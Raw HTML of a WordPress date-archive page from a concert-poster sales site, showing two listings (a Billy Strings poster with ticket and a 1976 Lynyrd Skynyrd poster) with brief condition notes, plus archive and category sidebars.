

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original-concert-posters.com/2024/05/13/
body_size: 28219
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>13 | May | 2024 | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://original-concert-posters.com/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://original-concert-posters.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://original-concert-posters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://original-concert-posters.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://original-concert-posters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://original-concert-posters.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/noxequ.js"></script>
<script type="text/javascript" src="/koso.js"></script>
</head>
<body class="archive date">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://original-concert-posters.com/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
                <article id="post-9200" class="post-9200 post type-post status-publish format-standard has-post-thumbnail hentry category-original tag-92022-81300 tag-concert tag-original tag-poster tag-strings-april tag-ticket-billy">

	<img width="61" height="80" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_01_aqf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_01_aqf" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://original-concert-posters.com/2024/05/13/original-concert-poster-ticket-billy-strings-april-92022-81300/" rel="bookmark">Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_01_ag.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/>	
<br/>
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_02_kwy.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/> 

 <br/>
 <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_03_hok.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/>  <br/>  
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_04_rcu.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/>  <br/> 

	
 <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_05_sqrg.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/>	 <br/>
 <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_06_njcl.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/> 	
<br/>		  <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_Concert_Poster_Ticket_billy_Strings_april_9_2022_81_300_07_fb.jpg" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/> <br/> 
	 
<br/>

<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/><br/>  An original Billy Strings poster. For the Santa Barbara County Bowl show on April 9th, 2022&#8230; This is the poster I bought at the Bowl and my ticket&#8230; Its hard to find any printed tickets these days. 18 x 24 inch poster&#8230; 4 x 2 inch AXS ticket&#8230;&#8230;..<br/>
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300" alt="Original Concert Poster &#038; Ticket-billy Strings-april 9,2022-#81/300"/> <br/> 	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://original-concert-posters.com/tag/92022-81300/" rel="tag">92022-81300</a> <a href="https://original-concert-posters.com/tag/concert/" rel="tag">concert</a> <a href="https://original-concert-posters.com/tag/original/" rel="tag">original</a> <a href="https://original-concert-posters.com/tag/poster/" rel="tag">poster</a> <a href="https://original-concert-posters.com/tag/strings-april/" rel="tag">strings-april</a> <a href="https://original-concert-posters.com/tag/ticket-billy/" rel="tag">ticket-billy</a></span></footer>    
</article><!-- #post-## -->
<article id="post-9198" class="post-9198 post type-post status-publish format-standard has-post-thumbnail hentry category-lynyrd tag-concert tag-lynyrd tag-mega tag-original tag-poster tag-rare tag-skynyrd">

	<img width="80" height="55" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_01_mnnq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_01_mnnq" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://original-concert-posters.com/2024/05/13/lynyrd-skynyrd-original-1976-concert-poster-big-o-mega-rare/" rel="bookmark">Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_01_dplp.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>	 <br/>
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_02_zrg.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>

	
<br/>
  	 
	<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_03_km.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/> <br/> 
 <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_04_ypr.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>
	  <br/>  

  <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_05_bxfg.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>

 <br/>
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_06_dxd.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>
	<br/>
	 
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_07_xf.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>		
<br/> 	 		<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_08_lg.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>	 <br/>
  	<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_09_dk.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>  <br/>	
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_10_ox.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>		 <br/> 

<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Lynyrd_Skynyrd_Original_1976_Concert_Poster_Big_O_Mega_Rare_11_udz.jpg" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>	 <br/>
	 	
    <br/>  
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/>  
<br/>	 A few rips in edges, a few creases in poster, edge whitening, missing color on bottom left of poster. Some tape on back.   <br/> 	
 
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare" alt="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare"/> 
<br/>  
	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://original-concert-posters.com/tag/concert/" rel="tag">concert</a> <a href="https://original-concert-posters.com/tag/lynyrd/" rel="tag">lynyrd</a> <a href="https://original-concert-posters.com/tag/mega/" rel="tag">mega</a> <a href="https://original-concert-posters.com/tag/original/" rel="tag">original</a> <a href="https://original-concert-posters.com/tag/poster/" rel="tag">poster</a> <a href="https://original-concert-posters.com/tag/rare/" rel="tag">rare</a> <a href="https://original-concert-posters.com/tag/skynyrd/" rel="tag">skynyrd</a></span></footer>    
</article><!-- #post-## -->

            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://original-concert-posters.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://original-concert-posters.com/2026/01/16/pearl-jam-screen-print-concert-poster-18x24-seattle-2018-faile-limited-edition/">Pearl Jam Screen Print Concert Poster 18&#215;24 Seattle 2018 Faile Limited Edition</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/15/janes-addiction-original-concert-poster-1991-stub-universal-amphitheatre/">Jane&#8217;s Addiction Original Concert Poster 1991 + Stub Universal Amphitheatre</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/14/bg-97-tim-buckley-concert-poster-1967-bill-graham-original-op-1-stanley-mouse/">BG 97 Tim Buckley Concert Poster 1967 Bill Graham Original OP 1 Stanley Mouse</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/14/ween-concert-poster-central-park-nyc-2010-foil-ap-jermaine-rogers/">WEEN Concert Poster Central Park NYC 2010 Foil AP Jermaine Rogers</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/13/them-crooked-vultures-concert-poster-2010-limited-edition-signed-ap-rogers/">THEM CROOKED VULTURES Concert Poster 2010 Limited Edition Signed AP Rogers</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://original-concert-posters.com/2026/01/'>January 2026</a></li>
	<li><a href='https://original-concert-posters.com/2025/12/'>December 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/11/'>November 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/10/'>October 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/09/'>September 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/08/'>August 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/07/'>July 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/06/'>June 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/05/'>May 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/04/'>April 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/03/'>March 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/02/'>February 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/01/'>January 2025</a></li>
	<li><a href='https://original-concert-posters.com/2024/12/'>December 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/11/'>November 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/10/'>October 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/09/'>September 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/08/'>August 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/07/'>July 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/06/'>June 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/05/'>May 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/04/'>April 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/03/'>March 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/02/'>February 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/01/'>January 2024</a></li>
	<li><a href='https://original-concert-posters.com/2023/12/'>December 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/11/'>November 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/10/'>October 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/09/'>September 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/08/'>August 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/07/'>July 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/06/'>June 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/05/'>May 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/04/'>April 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/03/'>March 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/02/'>February 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/01/'>January 2023</a></li>
	<li><a href='https://original-concert-posters.com/2022/12/'>December 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/11/'>November 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/10/'>October 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/09/'>September 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/08/'>August 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/07/'>July 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/06/'>June 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/05/'>May 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/04/'>April 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/03/'>March 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/02/'>February 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/01/'>January 2022</a></li>
	<li><a href='https://original-concert-posters.com/2021/12/'>December 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/11/'>November 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/10/'>October 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/09/'>September 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/08/'>August 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/07/'>July 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/06/'>June 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/05/'>May 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/04/'>April 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/03/'>March 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/02/'>February 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/01/'>January 2021</a></li>
	<li><a href='https://original-concert-posters.com/2020/12/'>December 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/11/'>November 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/10/'>October 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/09/'>September 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/08/'>August 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/07/'>July 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/06/'>June 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/05/'>May 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/04/'>April 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/03/'>March 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/02/'>February 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/01/'>January 2020</a></li>
	<li><a href='https://original-concert-posters.com/2019/12/'>December 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/11/'>November 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/10/'>October 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/09/'>September 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/08/'>August 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/07/'>July 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/06/'>June 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/05/'>May 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/04/'>April 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/03/'>March 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/02/'>February 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/01/'>January 2019</a></li>
	<li><a href='https://original-concert-posters.com/2018/12/'>December 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/11/'>November 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/10/'>October 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/09/'>September 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/08/'>August 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/07/'>July 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/06/'>June 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/05/'>May 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/04/'>April 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/03/'>March 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/02/'>February 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/01/'>January 2018</a></li>
	<li><a href='https://original-concert-posters.com/2017/12/'>December 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/11/'>November 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/10/'>October 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/09/'>September 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/08/'>August 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/07/'>July 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/06/'>June 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/05/'>May 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/04/'>April 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/03/'>March 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/02/'>February 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/01/'>January 2017</a></li>
	<li><a href='https://original-concert-posters.com/2016/12/'>December 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/11/'>November 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/10/'>October 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/09/'>September 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/08/'>August 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/07/'>July 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/06/'>June 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/05/'>May 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/04/'>April 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7221"><a href="https://original-concert-posters.com/category/106-1/" >106-1</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://original-concert-posters.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://original-concert-posters.com/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://original-concert-posters.com/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://original-concert-posters.com/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://original-concert-posters.com/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://original-concert-posters.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://original-concert-posters.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://original-concert-posters.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://original-concert-posters.com/category/1960s-1970s/" >1960s-1970s</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://original-concert-posters.com/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://original-concert-posters.com/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://original-concert-posters.com/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://original-concert-posters.com/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://original-concert-posters.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://original-concert-posters.com/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://original-concert-posters.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://original-concert-posters.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://original-concert-posters.com/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://original-concert-posters.com/category/239-1/" >239-1</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://original-concert-posters.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://original-concert-posters.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://original-concert-posters.com/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://original-concert-posters.com/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://original-concert-posters.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://original-concert-posters.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://original-concert-posters.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://original-concert-posters.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://original-concert-posters.com/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://original-concert-posters.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://original-concert-posters.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://original-concert-posters.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://original-concert-posters.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://original-concert-posters.com/category/aegis/" >aegis</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://original-concert-posters.com/category/aerosmith/" >aerosmith</a>
</li>
